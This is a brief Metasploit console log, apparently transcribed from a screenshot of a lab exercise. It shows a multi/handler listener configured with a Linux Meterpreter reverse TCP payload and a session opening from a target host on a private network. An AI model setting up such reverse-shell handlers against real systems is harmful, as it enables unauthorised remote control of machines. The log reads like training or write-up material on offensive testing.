 msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 exploit(multi/handler) > run
connect to [10.0.2.11] from (UNKNOWN) [10.0.2.38] 59250
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] Sending stage (1017704 bytes) to 10.0.2.38
[*] Meterpreter session 1 opened (10.0.2.11:4444 -> 10.0.2.38:59251) at 2024-07
-26 21:21:08 +0200